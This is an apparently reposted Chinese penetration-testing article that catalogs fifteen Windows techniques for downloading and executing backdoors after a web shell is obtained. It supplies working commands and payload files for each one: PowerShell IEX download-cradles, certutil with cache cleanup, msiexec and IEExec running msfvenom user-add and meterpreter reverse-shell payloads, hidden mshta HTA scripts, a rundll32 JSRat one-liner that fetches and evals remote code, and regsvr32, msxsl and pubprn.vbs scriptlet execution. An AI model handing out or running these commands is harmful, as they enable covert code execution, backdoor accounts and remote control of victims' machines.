本文转载自微信公众号「Bypass」,转载本文请联系Bypass公众号。
当我们通过Web渗透获取了一个Shell,而且目标主机是Windows,我们该怎么去下载后门文件到目标主机上执行呢?
一般来说,实现Windows文件下载执行的方式不外乎以下几种方式。第一种,远程下载文件到本地,然后再执行;第二种,远程下载执行,执行过程没有二进制文件落地,这种方式已然成为后门文件下载执行的首要方式。另外呢,只要你所在服务器的环境支持,你也可以通过任何一门语言来实现它,这种方式暂不在本文的讨论范围之内。
在这里,本文收集了15种常见的文件下载执行的方式,并结合具体案例,让我们一起来看看是怎么实现的吧。
- PowerShell
- Bitsadmin
- certutil
- wget
- ipc$文件共享
- FTP
- TFTP
- WinScp
- msiexec
- IEExec
- mshta
- rundll32
- regsvr32
- MSXSL.EXE
- pubprn.vbs
1、PowerShell
PowerShell是一种命令行外壳程序和脚本环境,使命令行用户和脚本编写者可以利用。
远程下载文件保存在本地:
- powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.28.128/imag/evil.txt','evil.exe')
远程执行命令:
- powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.28.128/imag/evil.txt'))"
2、Bitsadmin
bitsadmin是一个命令行工具,可用于创建下载或上传工作和监测其进展情况。
- bitsadmin /transfer n http://192.168.28.128/imag/evil.txt d:\test\1.txt
输入以上命令,成功下载文件。
3、certutil
用于备份证书服务,支持xp-win10都支持。由于certutil下载文件都会留下缓存,所以一般都建议下载完文件后对缓存进行删除。
注:缓存目录为:
- ”%USERPROFILE%\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content”
- #下载文件
- certutil -urlcache -split -f http://192.168.28.128/imag/evil.txt test.php
- #删除缓存
- certutil -urlcache -split -f http://192.168.28.128/imag/evil.txt delete
4、wget
Windows环境下,可上传免安装的可执行程序wget.exe到目标机器,使用wget下载文件。
wget.exe下载:https://eternallybored.org/misc/wget/
- wget -O "evil.txt" http://192.168.28.128/imag/evil.txt
5、ipc$文件共享
IPC$(Internet Process Connection)是共享”命名管道”的资源,它是为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据的交换,从而实现对远程计算机的访问。
- #建立远程IPC连接
- net use \\192.168.28.128\ipc$ /user:administrator "abc123!"
- #复制远程文件到本地主机
- copy \\192.168.28.128\c$\2.txt D:\test
6、FTP
一般情况下攻击者使用FTP上传文件需要很多交互的步骤,下面这个 bash脚本,考虑到了交互的情况,可以直接执行并不会产生交互动作。
- ftp 127.0.0.1
- username
- password
- get file
- exit
7、TFTP
用来下载远程文件的最简单的网络协议,它基于UDP协议而实现
tftp32服务端下载地址:http://tftpd32.jounin.net/tftpd32_download.html
- tftp -i 你的IP get 要下载文件 存放位置
8、WinScp
WinSCP是一个Windows环境下使用SSH的开源图形化SFTP客户端。
- #上传
- winscp.exe /console /command "option batch continue" "option confirm off" "open sftp://bypass:abc123!@192.168.28.131:22" "option transfer binary" "put D:\1.txt /tmp/" "exit" /log=log_file.txt
- #下载
- winscp.exe /console /command "option batch continue" "option confirm off" "open sftp://bypass:abc123!@192.168.28.131:22" "option transfer binary" "get /tmp D:\test\app\" "exit" /log=log_file.tx
使用winscp.exe 作为命令行参数执行远程上传/下载操作。
9、msiexec
msiexec 支持远程下载功能,将msi文件上传到服务器,通过如下命令远程执行:
- #生成msi包
- msfvenom -p windows/exec CMD='net user test abc123! /add' -f msi > evil.msi
- #远程执行
- msiexec /q /i http://192.168.28.128/evil.msi
成功添加了一个test用户:
10、IEExec
IEexec.exe应用程序是.NET Framework附带程序,存在于多个系统白名单内。
生成Payload:
- msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.28.131 lport=4444 -f exe -o evil.exe
使用管理员身份打开cmd,分别运行下面两条命令。
- C:\Windows\Microsoft.NET\Framework64\v2.0.50727>caspol.exe -s off
- C:\Windows\Microsoft.NET\Framework64\v2.0.50727>IEExec.exe http://192.168.28.131/evil.exe
11、mshta
mshta用于执行.hta文件,而hta是HTML Applocation 的缩写,也就是HTML应用程序。而hta中也支持VBS。所以我们可以利用hta来下载文件。
- mshta http://192.168.28.128/run.hta
run.hta内容如下:
- <HTML>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
- <HEAD>
- <script language="VBScript">
- Window.ReSizeTo 0, 0
- Window.moveTo -2000,-2000
- Set objShell = CreateObject("Wscript.Shell")
- objShell.Run "cmd.exe /c net user test password /add" // 这里填写命令
- self.close
- </script>
- <body>
- demo
- </body>
- </HEAD>
- </HTML>
12、rundll32
其实还是依赖于WScript.shell这个组件,在这里我们使用JSRat来做演示,JSRat是一个命令和控制框架,仅为rundll32.exe和regsvr32.exe生成恶意程序。
项目地址:
- https://github.com/Hood3dRob1n/JSRat-Py.git
步骤一:开始运行JSRat,监听本地8888端口。
步骤二:通过url访问,可以查看恶意代码。
复制代码如下:
- rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.28.131:8888/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
步骤三:在受害者PC运行该代码,将成功返回一个会话,如下图所示:
13、regsvr32
Regsvr32命令用于注册COM组件,是Windows系统提供的用来向系统注册控件或者卸载控件的命令,以命令行方式运行
在目标机上执行:
- regsvr32.exe /u /n /s /i:http://192.168.28.131:8888/file.sct scrobj.dll
可以通过自己构造.sct文件,去下载执行我们的程序
- <?XML version="1.0"?>
- <scriptlet>
- <registration
- progid="ShortJSRAT"
- classid="{10001111-0000-0000-0000-0000FEEDACDC}" >
- <script language="JScript">
- <![CDATA[
- ps = "cmd.exe /c calc.exe";
- new ActiveXObject("WScript.Shell").Run(ps,0,true);
- ]]>
- </script>
- </registration>
- </scriptlet>
执行命令,成功弹计算器:
14、MSXSL.EXE
msxsl.exe是微软用于命令行下处理XSL的一个程序,所以通过他,我们可以执行JavaScript进而执行系统命令。
下载地址为:
- https://www.microsoft.com/en-us/download/details.aspx?id=21714
msxsl.exe 需要接受两个文件,XML及XSL文件,可以远程加载,具体方式如下:
msxsl http://192.168.28.128/scripts/demo.xml http://192.168.28.128/scripts/exec.xsl
demo.xml
- <?xml version="1.0"?>
- <?xml-stylesheet type="text/xsl" href="exec.xsl" ?>
- <customers>
- <customer>
- <name>Microsoft</name>
- </customer>
- </customers>
exec.xsl
- <?xml version='1.0'?>
- <xsl:stylesheet version="1.0"
- xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
- xmlns:msxsl="urn:schemas-microsoft-com:xslt"
- xmlns:user="http://mycompany.com/mynamespace">
- <msxsl:script language="JScript" implements-prefix="user">
- function xml(nodelist) {
- var r = new ActiveXObject("WScript.Shell").Run("cmd /c calc.exe");
- return nodelist.nextNode().xml;
- }
- </msxsl:script>
- <xsl:template match="/">
- <xsl:value-of select="user:xml(.)"/>
- </xsl:template>
- </xsl:stylesheet>
15、pubprn.vbs
在Windows 7以上版本存在一个名为PubPrn.vbs的微软已签名WSH脚本,其位于C:\Windows\System32\Printing_Admin_Scripts\en-US,仔细观察该脚本可以发现其显然是由用户提供输入(通过命令行参数),之后再将参数传递给GetObject()
- "C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs" 127.0.0.1 script:https://gist.githubusercontent.com/enigma0x3/64adf8ba99d4485c478b67e03ae6b04a/raw/a006a47e4075785016a62f7e5170ef36f5247cdb/test.sct
test.sct
- <?XML version="1.0"?>
- <scriptlet>
- <registration
- description="Bandit"
- progid="Bandit"
- version="1.00"
- classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
- remotable="true"
- >
- </registration>
- <script language="JScript">
- <![CDATA[
- var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
- ]]>
- </script>
- </scriptlet>